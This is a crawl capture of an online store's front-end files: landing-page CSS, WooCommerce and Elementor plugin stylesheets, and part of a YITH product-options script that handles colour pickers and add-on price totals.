    font-weight: 300 !important;
    padding: 10px 50px;
    transition: all 0.3s ease;
}
a.button.primary.button-happy span:hover {
    background: #01a6c2;
    color: #fff;
}
.socialmedia-icon img{
border-radius: 33px;
background-color: #ffffff;
border: 1px solid #404040;
}
a.icon.plain.facebook.tooltip.tooltipstered {
  
    color: #404040;
    border-radius: 33px;
    background-color: #ffffff;
    border: 1px solid #404040;
    padding: 10px 12px;
}
a.icon.plain.instagram.tooltip.tooltipstered {
    color: #404040;
    border-radius: 33px;
    background-color: #fff;
    border: 1px solid #404040;
    padding: 10px 12px;
}
a.icon.plain.youtube.tooltip.tooltipstered {
    color: #404040;
    border-radius: 33px;
    background-color: #fff;
    border: 1px solid #404040;
    padding: 10px 12px;
}
.copyright p {
    font-size: 19px;
    line-height: 28px;
    color: #464646;
    font-weight: 400;
    font-family: "Lato";
    text-align: center;
}
.col.goods.medium-3.small-6.large-3 {
    padding: 0px;
}

.vogue.img.img img{
    width: 80%;
}
.logo-landing img.attachment-large.size-large {
    width: 313px;
}

.pure-bl-gl img.attachment-large.size-large.ls-is-cached.lazyloaded {
    height: 714px;
    width: 90%;
    object-fit: cover;
}
.col.doit-image.small-12.large-12 {
    position: relative;
}
.reason-img img.attachment-large.size-large.ls-is-cached.lazyloaded {
    width: 100%;
    height: 386px;
    object-fit: cover;
}
.reasonwhy-lp .bg.section-bg.fill.bg-fill.bg-loaded {
    background-size: 100% !important;
}


.test-lp .section-bg {
    /* background-position: 100%; */
    background-size: 100% 100% !important;
}
.icon-box.testimonial-box.icon-box-center.text-center {
    padding-bottom: 130px;
}
.test-lp button.flickity-button.flickity-prev-next-button.previous:after {
    content: "";
    position: absolute;
    background-image: url(https://h2opureblue.com/wp-content/uploads/2023/03/down-copy.png);
    width: 200px;
    height: 200px;
    background-repeat: no-repeat;
    background-size: 34px;
}
.test-lp button.flickity-button.flickity-prev-next-button.previous svg.flickity-button-icon, .test-lp button.flickity-button.flickity-prev-next-button.next svg.flickity-button-icon {
    display: none;
}

 .test-lp button.flickity-button.flickity-prev-next-button.next:after {
    content: "";
    position: absolute;
    background-image: url(https://h2opureblue.com/wp-content/uploads/2023/03/down.png);
    width: 200px;
    height: 200px;
    background-repeat: no-repeat;
    background-size: 34px;
}
.page-id-54670 .qlwapp-rounded.qlwapp-bubble .qlwapp-toggle {
   display:none !important;

}
.clicks{margin-top:20px;}
ol.flickity-page-dots {
    display: none;
}

@media (max-width: 1199px) {
    .icon-landing h4 {
    line-height: 1.2;

}
	ol.flickity-page-dots {
    display: none;
}
	
	
.icon-landing h4 {
    padding-bottom: 24px;
}
.icon-landing .box {
    padding: 10px 0px;
    align-items: baseline;
    display: flex;
}
.pr-bl .col-inner {
    padding-top: 30px !important;
}

.icon-landing {
    padding: 0px !important;
}
.chl-try h3 {
    font-size: 30px;

}
.chl-try p {
    font-size: 18px;
}
.row-reason {
    display: flex;
    align-items: center;
}
.reasonwhy-lp {
    padding-bottom: 70px !important;
}
}
@media (max-width: 991px) {
    .hero-banner-lp .blw h2 {
    font-size: 45px;
    line-height: 1.2;
}
.hero-banner-lp .blw {
    max-width: 595px;
    margin-top: 31px;
}
.blw-1 h3 {
    font-size: 50px;
}
.blw-main h1 {
    font-size: 143px;
    line-height: 1.2;
}
.blw-main span {
    right: auto;
    top: 90px;
    bottom: 0;
    font-size: 150px;
}
.purebluelanding {
    display: flex;
    flex-direction: column;
}
.purebluelanding .image-landing {
    max-width: 100%;
}
.pure-bl-gl img.attachment-large.size-large.ls-is-cached.lazyloaded {
    width: 100%;
}

.purebluelanding .pr-bl {
    max-width: 100%;
    padding: 0 50px 50px 50px !important;
}

.icon-landing .box-image img {
    max-width: 56px;
}

.pr-bl h3 {
    max-width: 100%;
}
.num {
    font-size: 40px;
    width: 70px;
    height: 70px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0px !important;
    border-radius: 100px;
}

.chl-try h3 {
    font-size: 24px;
    line-height: 1.3em;
}

.reason-content .col-inner {
    padding-right: 0px !important;
}

.main-num {
    margin-top: 0px !important;
}

.chl-try {
    padding-top: 12px;
}

.chl-try p {
    margin-bottom: 0px !important;
}
h2 {
    font-size: 40px !important;
}
.reasonwhy-lp {
    padding-bottom: 20px !important;
}
.test-content {
    max-width: 100% !important;
    flex-basis: 100% !important;
}

.happines-lp {
    margin-top: -98px;
}

.button-happy span {
    font-size: 24px;
}

.test-content p {
    font-size: 25px;
}

.icon-landing h4 {
    max-width: 100%;
}
		
	.reason-content a.button.secondary, .icon-landing a.button.secondary.clicks {
    width: 100%;
    max-width: 150px;
   display: block;
    margin-top: 20px !important;
}
	
	
}
@media (max-width: 767px) {
	
		
	.reason-content a.button.secondary, .icon-landing a.button.secondary.clicks {
    width: 100%;
    max-width: 150px;
    margin: auto;
    display: block;
    margin-top: 20px !important;
}
			

	
     .blw-main h1 {
    font-size: 80px;
}
.blw-main span {
    font-size: 80px;
    top: 46px;
	right: 45px;
}
.blw-1 h3 {
    font-size: 35px;
}
	.reasonwhy-lp:after {
    display: none;
}
.partex p {
    font-size: 18px;
}
.product-lp .relative .row, .reasonwhy-lp .relative .row, .happines-lp .row {
    row-gap: 25px;
    display: flex;
    flex-direction: column;
    align-content: center;
}
h2 {
    font-size: 32px !important;
    line-height: 1.4 !important;
}
h2.rea {
    font-size: 25px !important;
}
.blw-1 h3 {
    line-height: 1.2em;
}
.pure-bl-gl img.attachment-large.size-large.ls-is-cached.lazyloaded {
    height: 100%;
}
.purebluelanding .pr-bl {
    padding: 0px 15px !important;
}
.pr-bl h3 {
    font-size: 24px;
    text-align: center;
}
.reasonwhy-lp {
    padding-top: 60px !important;
}
.reason-content {
    padding-bottom: 25px;
    max-width: 100%;
}
.reason-content .col-inner {
    padding: 0px !important;
}
.test-lp .section-bg {
    background-size: cover !important;
}
.pro-white h2 {
    line-height: 1.2;
}
.pro-white .col-inner {
    padding-top: 0px !important;
}

.pro-white {
    padding-bottom: 0px !important;
}
	.perfect p {
    font-size: 25px;
    line-height: 40px;

}
	
	
.test-content p {
    font-size: 20px;
    line-height: 1.6;
}
.happy-content {
    padding: 0px;
}
.happy-content .col-inner {
    margin: 0px !important;
    padding: 0px !important;
}
.happines-lp {
    margin-top: -255px;
}
.button-happy span {
    font-size: 20px;
    line-height: normal;
    padding: 15px 20px;
    border-radius: 10px;
}
.happy-content .col-inner {
    text-align: center;
}
.main-num {
    text-align: center;
}
.num {
    margin: auto;
}
.relative .col.medium-5.small-12.large-5 {
    max-width: 100%;
}

.product-lp .relative .img, .reasonwhy-lp .relative .img {
    max-width: 100%;
}

.happy-content {
    max-width: 100%;
}
.happy-guarnte-lp {
    padding: 0px !important;
}
.is-divider.divider.clearfix {
    margin: 0px !important;
}
.reasonwhy-lp .reason-img {
    max-width: 100%;
}
.pr-bl .col-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
}
.happines-lp .img-inner.dark {
    max-width: 300px;
}
.blw-main {
    max-width: 320px !important;
}
.vogue-logo-lp .row {
    row-gap: 26px;
    padding-bottom: 25px;
}

.hero-banner-lp .bg.section-bg {
    background-position: 0%;
}
}
 
@media (max-width: 545px) {
	

	
	
	
	
	
	#text-box-2121919329 {
    width: 100% !important;
}
	ol.flickity-page-dots {
    display: block;
}
	ol.flickity-page-dots {
  padding-top:30px;
}
	.header-section-lp a.button.secondary {
    font-size: 12px !important;
}
	.header-section-lp .row {
    flex-flow: inherit !important;
    align-items:center;
}
.perfect p {
    font-size: 20px;
    line-height: 30px;
}
	#text-box-217923182 .text-inner {
    padding: 0px 0 0;
}
.logo-landing img.attachment-large.size-large {
    width: 150px !important;
}		
    .blw-main h1 {
    font-size: 60px;
}
.blw-main span {
    font-size: 60px;
    top: 40px;
	right: 110px;
}
.icon-landing .box {
    display: flex;
    flex-direction: column;
    row-gap: 26px;
    justify-content: center;
}

.icon-landing .box-image img {
    margin: auto !important;
}

.icon-landing .box-image {
    text-align: center;
}

.icon-landing .box-text-inner {
    text-align: center;
}
.icon-landing .box-text.text-left {
    padding-left: 0px !important;
}
.pr-bl .col-inner {
    padding-top: 0px !important;
}
	#image_1056751340 {
    width: 40%;
}
}




--- FILE ---
content_type: text/css
request_url: https://h2opureblue.com/wp-content/plugins/woocommerce-product-variations-swatches/assets/css/frontend-loop-product-style.css?ver=1.0.2.6
body_size: 742
content:
.vi_wpvs_loop_variation_hidden {
    display: none !important;
    visibility: hidden !important;
}


.vi_wpvs_loop_variation_no_pointer {
    pointer-events: none !important;
    opacity: .75;
}

.vi_wpvs_loop_variation_form {
    clear: both;
    display: flex;
    padding: 0;
    margin: 0;
    position: relative;
}

.vi_wpvs_loop_variation_form table {
    margin: 7px 0 0 0;
    border: none;
}

.vi_wpvs_loop_variation_form td,
.vi_wpvs_loop_variation_form .vi_variation_container {
    border: unset;
    padding: 0;
    background: inherit !important;
}

.vi_wpvs_loop_variation_form .vi-wpvs-variation-style-vertical .vi_variation_container {
    padding-top: 3px;
    padding-bottom: 3px;
}

.vi_wpvs_loop_variation_form .vi-wpvs-variation-wrap-wrap {
    padding: 0;
}

.vi_wpvs_loop_variation_form .vi_variation_container .vi_variation_attr_name {
    margin-right: 7px;
    color: initial;
}


.vi_wpvs_loop_variation_form .vi_wpvs_loop_variation_form_loading.vi_wpvs_loop_variation_form_loading_hidden {
    display: none;
}

.vi_wpvs_loop_variation_form .vi_wpvs_loop_variation_form_loading.vi_wpvs_loop_variation_form_loading_visible {
    display: block;
}

.vi_wpvs_loop_variation_form .vi_wpvs_loop_variation_form_loading {
    pointer-events: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 10;
    background: rgba(255, 255, 255, .65);
}

.vi_wpvs_loop_variation_form .vi_wpvs_loop_variation_attr_name_disable.vi-wpvs-variation-style.vi-wpvs-variation-style-horizontal {
    grid-template-columns: auto;
    grid-gap: 0;
}

.vi_wpvs_loop_action {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.vi_wpvs_loop_action .vi_wpvs_loop_action_qty {
    position: relative;
    border: 1px solid #ded9d9;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin-right: 10px;
    max-width: 100%;
    height: 36px;
}

.vi_wpvs_loop_action .vi_wpvs_loop_action_qty .viwcuf_product_qty_tooltip {
    box-shadow: 0 0 0 1px #cccccc;
    background: #fff;
    color: #de6008;
    position: absolute;
    pointer-events: none;
    text-align: center;
    top: 120%;
    left: -45px;
    width: 250px;
    height: auto;
    padding: 10px 3px;
    z-index: 999999;
    border-radius: 3px;
}

.vi_wpvs_loop_action .vi_wpvs_loop_action_qty .viwcuf_product_qty_tooltip::before,
.vi_wpvs_loop_action .vi_wpvs_loop_action_qty .viwcuf_product_qty_tooltip::after {
    content: "";
    position: absolute;
    z-index: 10;
    bottom: 100%;
    left: 60px;
}

.vi_wpvs_loop_action .vi_wpvs_loop_action_qty .viwcuf_product_qty_tooltip::before {
    border-width: 6px;
    border-style: solid;
    margin-left: -6px;
    border-color: transparent transparent #cccccc transparent;
}

.vi_wpvs_loop_action .vi_wpvs_loop_action_qty .viwcuf_product_qty_tooltip::after {
    border-width: 5px;
    border-style: solid;
    margin-left: -5px;
    margin-top: -1px;
    border-color: transparent transparent #ffffff transparent;
}
.vi_wpvs_loop_action .viwcuf_product_change_qty {
    width: 20px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    height: 100%;
}
.vi_wpvs_loop_action .viwcuf_product_change_qty.viwcuf_product_minus {
    border-right: 1px solid #ded9d9;
}
.vi_wpvs_loop_action .viwcuf_product_change_qty.viwcuf_product_plus {
    border-left:1px solid #ded9d9;
}
.vi_wpvs_loop_action .viwcuf_product_qty {
    color: #222;
    background: #fff;
    border: unset;
    box-shadow: unset;
    width: 35px;
    max-width: 50px;
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    font-size: .97em;
    vertical-align: middle;
    text-align: center;
    height: 100%;
    min-height: 0;
    max-height: 100%;
}
.vi_wpvs_loop_action input[type="number"]::-webkit-outer-spin-button,
.vi_wpvs_loop_action input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none !important;
    margin-right: 0 !important;
}
@media screen and (max-width: 600px) {
    .vi_wpvs_loop_variation_form .vi-wpvs-variation-style-horizontal {
        grid-template-columns: auto;
        grid-gap: 0;
    }
}

.vi_wpvs_loop_variation_slider .vi-wpvs-variation-wrap {
    max-height: 30px;
}

.vi_wpvs_loop_variation_slider.vi_wpvs_loop_variation_form_check .vi-wpvs-variation-wrap {
    max-height: unset;
}
/*RTL CSS */
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-rtl .vi_wpvs_loop_action .viwcuf_product_change_qty.viwcuf_product_minus {
    border-right: unset;
    border-left: 1px solid #ded9d9;
}
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-rtl .vi_wpvs_loop_action .viwcuf_product_change_qty.viwcuf_product_plus {
    border-left: unset;
    border-right:1px solid #ded9d9;
}

--- FILE ---
content_type: text/css
request_url: https://h2opureblue.com/wp-content/uploads/elementor/css/post-67266.css?ver=1758556308
body_size: 642
content:
.elementor-67266 .elementor-element.elementor-element-23dd948:not(.elementor-motion-effects-element-type-background), .elementor-67266 .elementor-element.elementor-element-23dd948 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#03C3DD;}.elementor-67266 .elementor-element.elementor-element-23dd948{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-67266 .elementor-element.elementor-element-23dd948 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67266 .elementor-element.elementor-element-a5c3b28 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-67266 .elementor-element.elementor-element-b77aa21 .elementor-main-swiper .swiper-slide{padding:0px 0px 0px 0px;}.elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_inline .elementor-testimonial__footer,
					.elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_stacked .elementor-testimonial__footer{margin-top:0px;}.elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_above .elementor-testimonial__footer{margin-bottom:0px;}.elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_left .elementor-testimonial__footer{padding-right:0px;}.elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_right .elementor-testimonial__footer{padding-left:0px;}.elementor-67266 .elementor-element.elementor-element-b77aa21 .elementor-testimonial__text{color:#FFFFFF;font-family:"Oswald", Sans-serif;font-size:18px;font-weight:400;font-style:normal;line-height:1.3em;}.elementor-67266 .elementor-element.elementor-element-b77aa21 .elementor-testimonial__name{font-family:"Roboto", Sans-serif;font-size:0px;font-weight:600;}.elementor-67266 .elementor-element.elementor-element-b77aa21 .elementor-testimonial__title{font-family:"Roboto Slab", Sans-serif;font-size:0px;font-weight:400;}.elementor-67266 .elementor-element.elementor-element-b77aa21 .elementor-testimonial__image img{width:0px;height:0px;}.elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_left .elementor-testimonial__content:after,
					 .elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_right .elementor-testimonial__content:after{top:calc( 20px + (0px / 2) - 8px );}body:not(.rtl) .elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_stacked:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-right) .elementor-testimonial__content:after,
					 body:not(.rtl) .elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_inline:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-right) .elementor-testimonial__content:after,
					 .elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_stacked.elementor-testimonial--align-left .elementor-testimonial__content:after,
					 .elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__content:after{left:calc( 20px + (0px / 2) - 8px );right:auto;}body.rtl .elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_stacked:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-left) .elementor-testimonial__content:after,
					 body.rtl .elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_inline:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-left) .elementor-testimonial__content:after,
					 .elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_stacked.elementor-testimonial--align-right .elementor-testimonial__content:after,
					 .elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_inline.elementor-testimonial--align-right .elementor-testimonial__content:after{right:calc( 20px + (0px / 2) - 8px );left:auto;}body:not(.rtl) .elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_above:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-right) .elementor-testimonial__content:after,
					 .elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_above.elementor-testimonial--align-left .elementor-testimonial__content:after{left:calc( 20px + (0px / 2) - 8px );right:auto;}body.rtl .elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_above:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-left) .elementor-testimonial__content:after,
					 .elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_above.elementor-testimonial--align-right .elementor-testimonial__content:after{right:calc( 20px + (0px / 2) - 8px );left:auto;}@media(max-width:767px){.elementor-67266 .elementor-element.elementor-element-b77aa21 .elementor-swiper-button{font-size:0px;}.elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_inline .elementor-testimonial__footer,
					.elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_stacked .elementor-testimonial__footer{margin-top:0px;}.elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_above .elementor-testimonial__footer{margin-bottom:0px;}.elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_left .elementor-testimonial__footer{padding-right:0px;}.elementor-67266 .elementor-element.elementor-element-b77aa21.elementor-testimonial--layout-image_right .elementor-testimonial__footer{padding-left:0px;}}/* Start custom CSS for testimonial-carousel, class: .elementor-element-b77aa21 */.elementor-67266 .elementor-element.elementor-element-b77aa21 .swiper-wrapper{
  transition-timing-function: linear !important; 
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-23dd948 */.elementor-67266 .elementor-element.elementor-element-23dd948{
    z-index: 10000 !important;
}

.header-top {
  
    display: none;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://h2opureblue.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/js/front.js?ver=3.2.0
body_size: 10282
content:
/**
 * Front JS
 */

jQuery( document ).ready( function ( $ ) {

    /**
     * Init the colorpicker input
     */
    initColorpicker = function() {
        // Customizable args for wpColorPicker function.
        var colorPicker_opt = {
            color: false, // If Iris is attached to an input element, it will first try to pick up its value attribute. Otherwise, you can supply a color of any type that Color.js supports. (Hex, rgb, and hsl are good bets.).
            mode: 'hsl', // Iris can sport a variety of looks. It supports hsl and ‘hsv’ modes depending on your needs.
            controls: {
                horiz: 's', // horizontal defaults to saturation.
                vert: 'l', // vertical defaults to lightness.
                strip: 'h' // right strip defaults to hue.
            },
            hide: true, // Hide colorpickers by default.
            target: false, // a DOM element / jQuery selector that the element will be appended within. Only used when called on an input.
            width: 180, // the width of the collection of UI elements.
            palettes: false, // show a palette of basic colors beneath the square.
            change: function(event, ui) {
              let pickerContainer = $(this).closest('.wp-picker-container');
              let pickerInputWrap = pickerContainer.find('.wp-picker-input-wrap');
              let placeholderElement = pickerContainer.find( '.wp-picker-custom-placeholder' );
              let clearElement = pickerContainer.find( '.wp-picker-default-custom' );
              let colorPickerShow = pickerContainer.find( '.wp-color-picker' ).data( 'addon-colorpicker-show' );

              // Placeholder option to hide or not the necessary elements.
              if ( 'placeholder' === colorPickerShow ) {
                if ( '' !== ui.color.toString() || 'undefined' !== ui.color.toString() ) {
                  pickerInputWrap.find('.wp-color-picker').show();
                  placeholderElement.hide();
                  clearElement.show();
                  placeholderElement.css( 'line-height', '3.0' );
                }
              }

              $( document ).trigger( 'wapo-colorpicker-change' );

            },
            clear: function(event, ui) {
              let pickerContainer = $(this).closest('.wp-picker-container');
              let pickerInputWrap = pickerContainer.find('.wp-picker-input-wrap');
              let placeholderElement = pickerContainer.find( '.wp-picker-custom-placeholder' );
              let clearElement = pickerContainer.find( '.wp-picker-default-custom' );
              let colorPickerShow = pickerContainer.find( '.wp-color-picker' ).data( 'addon-colorpicker-show' );

              // Placeholder option to hide or not the necessary elements.
              if ( 'placeholder' === colorPickerShow ) {
                pickerInputWrap.find('.wp-color-picker').hide();
                placeholderElement.show();
                clearElement.hide();
                placeholderElement.css( 'line-height', '0' );
              }
              $( document ).trigger( 'wapo-colorpicker-change' );

            }
        };


      function inicializeAddonColorpickers() {

        // Initialize each colorpicker with wpColorPicker function.
        $( '.yith-wapo-block .yith-wapo-addon-type-colorpicker .wp-color-picker' ).each( function() {
          $( this ).wpColorPicker( colorPicker_opt );

          let pickerContainer = $( this ).closest( '.wp-picker-container' );
          let pickerText      = pickerContainer.find( 'button .wp-color-result-text' );
          let clearButton     = pickerContainer.find( '.wp-picker-default' );
          let pickerInputWrap = pickerContainer.find( '.wp-picker-input-wrap' );
          let colorPickerShow = $( this ).data( 'addon-colorpicker-show' );
          let placeholder     = $( this ).data( 'addon-placeholder' );

          //Hide always the picker text
          pickerText.html( '' );

          // Create an custom element to show the custom Clear button.
          let wrap_main1 = $( this ).parents( '.wp-picker-container' ),
          wrap1          = wrap_main1.find( '.wp-picker-input-wrap' );

          if ( ! wrap_main1.hasClass( 'yith-wapo-colorpicker-initialized' ) ){
            wrap_main1.addClass( 'yith-wapo-colorpicker-initialized' );
          }

          if ( !wrap1.find( '.wp-picker-default-custom' ).length ) {
            var button = $( '<span/>' ).attr( {
              class: 'wp-picker-default-custom'
            } );
            wrap1.find( '.wp-picker-default, .wp-picker-clear' ).wrap( button );
          }

          // If it's placeholder option, create a custom element to show the placeholder label.
          if ( 'placeholder' === colorPickerShow ) {
            pickerInputWrap.find( '.wp-color-picker' ).hide();
            if ( !pickerInputWrap.find( '.wp-picker-custom-placeholder' ).length ) {
              var placeholder_el = $( '<span/>' ).attr( {
                class: 'wp-picker-custom-placeholder',
              } );
              placeholder_el.html( placeholder );
              pickerInputWrap.find( '.screen-reader-text' ).before( placeholder_el );
            }
            let clearElement    = pickerContainer.find( '.wp-picker-default-custom' );
            let placeholderElement = pickerContainer.find( '.wp-picker-custom-placeholder' );

            clearElement.hide();
            placeholderElement.css( 'line-height', '0' );
          }

          clearButton.trigger( 'click' );

        });
      }

      $( document ).on( 'yith-wapo-after-reload-addons', inicializeAddonColorpickers );


      checkColorPickerOnInput = function() {
        $( document ).on( 'click', function (e) {
            if ( ! $( e.target ).is( '.yith-wapo-colorpicker-container .iris-picker, .yith-wapo-colorpicker-container .iris-picker-inner') ) {
              let initializedColorPickers = $( '.yith-wapo-colorpicker-container .yith-wapo-colorpicker-initialized .wp-color-picker' );

              initializedColorPickers.iris( 'hide' );
              return;
            }
          }
        );
        $( '.yith-wapo-colorpicker-container .yith-wapo-colorpicker-initialized .wp-color-picker' ).click( function ( event ) {
          $( this ).iris( 'show' );
          return;
        } );
      };

      inicializeAddonColorpickers();
      checkColorPickerOnInput();

    };

    initColorpicker();

});

jQuery( function ($) {

  calculateAddonsPrice = function() {
    var firstFreeOptions = 0,
      currentAddonID   = 0,
      totalPrice       = 0,
      quantity = $('form .quantity input.qty').val(); // Quantity of the Add to cart form.

    if ( ! quantity > 0) {
      quantity = 1;
    }

    $('form.cart .yith-wapo-addon:not(.hidden) input, form.cart .yith-wapo-addon:not(.hidden) select, form.cart .yith-wapo-addon:not(.hidden) textarea').each(function () {

      let option              = $( this ),
        defaultProductPrice = parseFloat( $( '#yith-wapo-container' ).attr( 'data-product-price' ) ),
        optionID           = option.data('addon-id');

      if ( optionID ) {
        let optionType  = option.attr('type'),
          priceMethod = option.data('price-method'),
          price        = 0,
          priceType   = '',
          addon      = option.parents('.yith-wapo-addon'),
          addonType = addon.data('addon-type'),
          addonQty = 1;

        if ( 'number' === optionType && 0 == option.val() ) {
          return totalPrice;
        }

        if (option.is(':checked') || option.find(':selected').is('option')
            || (option.is('input:not([type=checkbox])') && option.is('input:not([type=radio])') && option.val() != '')
            || (option.is('textarea') && option.val() != '')
          ) {

          if ( option.is( 'select' ) ) {
            option = option.find(':selected');
          }

          if ('number' === optionType) {
            yith_wapo_check_multiplied_price(option);
          }

          if ('text' === optionType || 'textarea' === optionType) {
            yith_wapo_check_multiplied_length(option);
          }

          if ( currentAddonID != optionID ) {
            currentAddonID   = option.data('addon-id');
            firstFreeOptions = option.data('first-free-options');
          }

          if ( option.data('first-free-enabled' ) == 'yes' && firstFreeOptions > 0) {
            firstFreeOptions--;
          } else {
            if ( typeof option.data('price-type' ) != 'undefined' && '' !== option.data( 'price-type' ) ) {
              priceType = option.data('price-type'); // Percentage or fixed.
            }

            let dataPriceSale = option.data( 'price-sale' ),
            dataPrice = option.data( 'price' );

            if (typeof dataPriceSale != 'undefined' && '' !== dataPriceSale && dataPriceSale >= 0 && 'multiplied' !== priceType ) {
              price = parseFloat( dataPriceSale );
            } else if (typeof dataPrice != 'undefined' && '' !== dataPrice ) {
              price = parseFloat( dataPrice );
            }

            if ( 'percentage' === priceType && 'discount' !== priceMethod ) {
              price = ( price * defaultProductPrice ) / 100;
            }

            if ( 'product' === addonType ) {
              if ( ! option.hasClass( '.yith-wapo-option' ) ) {
                option = option.parents( '.yith-wapo-option' );
                addonQty = option.find( '.wapo-product-qty' );
                if ( addonQty ) {
                  addonQty = addonQty.val();
                  if ( addonQty > 1 ) {
                    price = price * addonQty;
                  }
                }
              }
            }

            // Multiply price by quantity. Not multiplied for Sell individually add-ons ( it will be 1 on cart ).
            if ( quantity > 1 && ! addon.hasClass( 'sell_individually' ) ) {
                price = price * quantity;
            }

            totalPrice += price;
            }
          }
        }
    });

        return totalPrice;
    };

  setTotalBoxPrices = function( defaultProductPrice, totalPrice ) {
    var totalCurrency    = yith_wapo.woocommerce_currency_symbol,
      totalCurrencyPos = yith_wapo.woocommerce_currency_pos,
      totalThousandSep = yith_wapo.total_thousand_sep,
      totalDecimalSep  = yith_wapo.decimal_sep,
      totalPriceNumDec = yith_wapo.num_decimal,
      quantity = $('form.cart .quantity input.qty').val();

    if ( ! quantity > 0) {
      quantity = 1;
    }

    var totalProductPrice   = defaultProductPrice * quantity,
      totalOptionsPrice   = parseFloat( totalPrice ),
      totalOrderPrice     = parseFloat( totalPrice + totalProductPrice ),
      totalOrderPriceHtml = totalOrderPrice;

    // Price without formatting.
    var total_ProductPrice = totalProductPrice,
      total_OptionsPrice = totalOptionsPrice;

    // Price formatting
    totalProductPrice = totalProductPrice.toFixed(totalPriceNumDec).replace('.', totalDecimalSep).replace(/(\d)(?=(\d{3})+(?!\d))/g, '$1' + totalThousandSep);
    totalOptionsPrice = totalOptionsPrice.toFixed(totalPriceNumDec).replace('.', totalDecimalSep).replace(/(\d)(?=(\d{3})+(?!\d))/g, '$1' + totalThousandSep);
    totalOrderPrice   = totalOrderPrice.toFixed(totalPriceNumDec).replace('.', totalDecimalSep).replace(/(\d)(?=(\d{3})+(?!\d))/g, '$1' + totalThousandSep);

    if (totalCurrencyPos == 'right') {
      totalProductPrice = totalProductPrice + totalCurrency;
      totalOptionsPrice = totalOptionsPrice + totalCurrency;
      totalOrderPriceHtml = totalOrderPrice + totalCurrency;
    } else if (totalCurrencyPos == 'right_space') {
      totalProductPrice = totalProductPrice + ' ' + totalCurrency;
      totalOptionsPrice = totalOptionsPrice + ' ' + totalCurrency;
      totalOrderPriceHtml = totalOrderPrice + ' ' + totalCurrency;
    } else if (totalCurrencyPos == 'left_space') {
      totalProductPrice = totalCurrency + ' ' + totalProductPrice;
      totalOptionsPrice = totalCurrency + ' ' + totalOptionsPrice;
      totalOrderPriceHtml = totalCurrency + ' ' + totalOrderPrice;
    } else {
      totalProductPrice = totalCurrency + totalProductPrice;
      totalOptionsPrice = totalCurrency + totalOptionsPrice;
      totalOrderPriceHtml = totalCurrency + totalOrderPrice;
    }


    if ( yith_wapo.price_suffix ) {
      calculateProductPrice();
    } else {
      $('#wapo-total-product-price').html( totalProductPrice );
    }

    $('#wapo-total-options-price').html( totalOptionsPrice );
    $('#wapo-total-order-price').html( totalOrderPriceHtml );

    if ( 'yes' === yith_wapo.replace_product_price && !isNaN( parseFloat( totalOrderPrice ) ) ) {
      $( yith_wapo.replace_product_price_class ).html('').html('<span class="woocommerce-Price-amount amount"><bdi>' + totalOrderPriceHtml + '</bdi></span>' );
      let productPrice = $( yith_wapo.replace_product_price_class ).html().replace(/[^0-9]/g, '');
      if ( productPrice === '000' ) {
        $( yith_wapo.replace_product_price_class + ' bdi' ).remove();
      }
    }
